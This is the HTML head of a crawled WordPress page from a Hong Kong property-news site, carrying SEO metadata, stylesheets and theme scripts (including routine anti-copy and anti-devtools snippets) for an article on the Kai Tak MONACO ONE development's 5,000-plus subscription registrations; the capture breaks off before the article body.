

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hkxfb.com/20211112/35606.html
body_size: 28932
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="zh-Hans" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.hkxfb.com/xmlrpc.php" />
    
		<!-- All in One SEO 4.5.0 - aioseo.com -->
		<title>香港新盘:启德MONACO ONE火速收逾5000票 超额近14倍 | 香港新楼盘资讯</title>
		<meta name="description" content="会德丰地产旗下的香港新盘启德MONACO ONE推出至今反应热烈，已截收逾5000票认购登记，创启德区内新盘收" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.hkxfb.com/20211112/35606.html" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.0" />
		<meta property="og:locale" content="zh_CN" />
		<meta property="og:site_name" content="香港新楼盘资讯 | 香港一手房产资料尽在香港新房帮!" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="香港新盘:启德MONACO ONE火速收逾5000票 超额近14倍 | 香港新楼盘资讯" />
		<meta property="og:description" content="会德丰地产旗下的香港新盘启德MONACO ONE推出至今反应热烈，已截收逾5000票认购登记，创启德区内新盘收" />
		<meta property="og:url" content="https://www.hkxfb.com/20211112/35606.html" />
		<meta property="article:published_time" content="2021-11-12T07:09:47+00:00" />
		<meta property="article:modified_time" content="2021-11-12T07:09:47+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="香港新盘:启德MONACO ONE火速收逾5000票 超额近14倍 | 香港新楼盘资讯" />
		<meta name="twitter:description" content="会德丰地产旗下的香港新盘启德MONACO ONE推出至今反应热烈，已截收逾5000票认购登记，创启德区内新盘收" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.hkxfb.com\/20211112\/35606.html#blogposting","name":"\u9999\u6e2f\u65b0\u76d8:\u542f\u5fb7MONACO ONE\u706b\u901f\u6536\u903e5000\u7968 \u8d85\u989d\u8fd114\u500d | \u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","headline":"\u9999\u6e2f\u65b0\u76d8:\u542f\u5fb7MONACO ONE\u706b\u901f\u6536\u903e5000\u7968 \u8d85\u989d\u8fd114\u500d","author":{"@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author"},"publisher":{"@id":"https:\/\/www.hkxfb.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/cdn.hkxfb.com\/wp-content\/uploads\/2021\/11\/1-56.jpg","width":720,"height":480},"datePublished":"2021-11-12T07:09:47+08:00","dateModified":"2021-11-12T07:09:47+08:00","inLanguage":"zh-CN","mainEntityOfPage":{"@id":"https:\/\/www.hkxfb.com\/20211112\/35606.html#webpage"},"isPartOf":{"@id":"https:\/\/www.hkxfb.com\/20211112\/35606.html#webpage"},"articleSection":"\u9999\u6e2f\u697c\u5e02\u65b0\u95fb, \u4f1a\u5fb7\u4e30\u5730\u4ea7, \u542f\u5fb7MONACO ONE, \u9999\u6e2f\u65b0\u76d8"},{"@type":"BreadcrumbList","@id":"https:\/\/www.hkxfb.com\/20211112\/35606.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.hkxfb.com\/#listItem","position":1,"name":"\u4e3b\u9801"}]},{"@type":"Organization","@id":"https:\/\/www.hkxfb.com\/#organization","name":"\u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","url":"https:\/\/www.hkxfb.com\/"},{"@type":"Person","@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author","url":"https:\/\/www.hkxfb.com\/author\/hkxfb","name":"\u9999\u6e2f\u65b0\u623f\u5e2e","image":{"@type":"ImageObject","@id":"https:\/\/www.hkxfb.com\/20211112\/35606.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/396aa9f9df2de47890100f5889f0c42c?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u9999\u6e2f\u65b0\u623f\u5e2e"}},{"@type":"WebPage","@id":"https:\/\/www.hkxfb.com\/20211112\/35606.html#webpage","url":"https:\/\/www.hkxfb.com\/20211112\/35606.html","name":"\u9999\u6e2f\u65b0\u76d8:\u542f\u5fb7MONACO ONE\u706b\u901f\u6536\u903e5000\u7968 \u8d85\u989d\u8fd114\u500d | \u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","description":"\u4f1a\u5fb7\u4e30\u5730\u4ea7\u65d7\u4e0b\u7684\u9999\u6e2f\u65b0\u76d8\u542f\u5fb7MONACO ONE\u63a8\u51fa\u81f3\u4eca\u53cd\u5e94\u70ed\u70c8\uff0c\u5df2\u622a\u6536\u903e5000\u7968\u8ba4\u8d2d\u767b\u8bb0\uff0c\u521b\u542f\u5fb7\u533a\u5185\u65b0\u76d8\u6536","inLanguage":"zh-CN","isPartOf":{"@id":"https:\/\/www.hkxfb.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.hkxfb.com\/20211112\/35606.html#breadcrumblist"},"author":{"@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author"},"creator":{"@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author"},"image":{"@type":"ImageObject","url":"https:\/\/cdn.hkxfb.com\/wp-content\/uploads\/2021\/11\/1-56.jpg","@id":"https:\/\/www.hkxfb.com\/20211112\/35606.html\/#mainImage","width":720,"height":480},"primaryImageOfPage":{"@id":"https:\/\/www.hkxfb.com\/20211112\/35606.html#mainImage"},"datePublished":"2021-11-12T07:09:47+08:00","dateModified":"2021-11-12T07:09:47+08:00"},{"@type":"WebSite","@id":"https:\/\/www.hkxfb.com\/#website","url":"https:\/\/www.hkxfb.com\/","name":"\u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","description":"\u9999\u6e2f\u4e00\u624b\u623f\u4ea7\u8d44\u6599\u5c3d\u5728\u9999\u6e2f\u65b0\u623f\u5e2e!","inLanguage":"zh-CN","publisher":{"@id":"https:\/\/www.hkxfb.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.hkxfb.com' />
<link rel="alternate" type="application/rss+xml" title="香港新楼盘资讯 &raquo; Feed" href="https://www.hkxfb.com/feed" />
<link rel="alternate" type="application/rss+xml" title="香港新楼盘资讯 &raquo; 评论 Feed" href="https://www.hkxfb.com/comments/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hkxfb.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='videojs-css' href='https://www.hkxfb.com/wp-content/plugins/videojs-html5-player/videojs/video-js.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.hkxfb.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.hkxfb.com/wp-content/themes/Newspaper_new/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.hkxfb.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/lifestyle/demo_style.css?ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.hkxfb.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.hkxfb.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.hkxfb.com/wp-json/wp/v2/posts/35606" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hkxfb.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://www.hkxfb.com/?p=35606' />
<link rel="alternate" type="application/json+oembed" href="https://www.hkxfb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hkxfb.com%2F20211112%2F35606.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.hkxfb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hkxfb.com%2F20211112%2F35606.html&#038;format=xml" />
<!-- This site is embedding videos using the Videojs HTML5 Player plugin v1.1.10 - http://wphowto.net/videojs-html5-player-for-wordpress-757 -->                <script language="Javascript">
                    document.oncontextmenu=new Function("event.returnValue=false");
                </script>
                                <style type="text/css">
                    body{
                        -moz-user-select:none; /*火狐*/
                        -webkit-user-select:none; /*webkit浏览器*/
                        -ms-user-select:none; /*IE10*/
                        -khtml-user-select:none; /*早期浏览器*/
                        user-select:none;
                    }
                </style>
                <script language="Javascript">
             document.ondragstart=function(){return false};
		    document.onselectstart =function(){return false};
		    document.onbeforecopy=function(){return false};
		    document.onmouseup=function(){document.selection.empty();};
			document.onselect=function(){document.selection.empty();};
			document.oncopy=function(){document.selection.empty();};
                </script>
                                <script type='text/javascript'>
                   function imgdragstart(){return false;}
                   for(i in document.images)document.images[i].ondragstart=imgdragstart;
                </script>
                                <script type='text/javascript'>
                 

    				//禁用开发者工具F12
    				document.onkeydown = function () {
       				 if (window.event && window.event.keyCode == 123) {
            			event.keyCode = 0;
           			 event.returnValue = false;
            		return false;
        			}
   					 };
    				//如果用户在工具栏调起开发者工具，那么判断浏览器的可视高度和可视宽度是否有改变，如有改变则关闭本页面  
    				window.onresize = function () {
        			if (h != window.innerHeight || w != window.innerWidth) {
           			 window.close();
            		window.location = "about:blank";
        			}
    				}
                </script>
                                <style>
                    @media print{
                        body{display:none}
                    }
                </style>

                <script type="text/javascript">

                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 80) || ((event.ctrlKey))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                                <style>
                    @media print{
                        body{display:none}
                    }
                </style>

                <script type="text/javascript">

                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 80) || ((event.ctrlKey))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                                <script>
                    window.onkeydown = function(e) {
                        if (e.ctrlKey && e.keyCode == 83) {
                            e.preventDefault();
                            e.returnValue = false;
                            return false;
                        }
                    }
                </script>
                                <script type="text/javascript">

                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 65) || ((event.ctrlKey))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                                <script type="text/javascript">
                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 123) || ((event.ctrlKey) || (window.event.keycode == 67))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                                <script type="text/javascript">
                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 88) || ((event.ctrlKey) || (window.event.keycode == 123))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.hkxfb.com\/wp-json\/","permalinkStructure":"\/%year%%monthnum%%day%\/%post_id%.html"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<link rel="canonical" href="https://www.hkxfb.com/20211112/35606.html" />


<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.hkxfb.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/www.hkxfb.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u8bf7\u7a0d\u7b49...";
var td_email_user_pass_incorrect="\u7528\u6237\u6216\u5bc6\u7801\u9519\u8bef\uff01";
var td_email_user_incorrect="\u7535\u5b50\u90ae\u4ef6\u6216\u7528\u6237\u540d\u4e0d\u6b63\u786e\uff01";
var td_email_incorrect="\u90ae\u7bb1\u9519\u8bef\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u4e0a\u4e00\u9875\uff08\u5de6\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u6b65\uff08\u53f3\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tCounter="%\u5f53\u524d%\/%\u603b\u8ba1%";
var td_magnific_popup_translation_ajax_tError="\u65e0\u6cd5\u52a0\u8f7d %url% \u7684\u5185\u5bb9\u3002";
var td_magnific_popup_translation_image_tError="\u65e0\u6cd5\u52a0\u8f7d\u56fe\u50cf#%curr%\u3002";
var tdBlockNonce="3e7c90c7d3";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
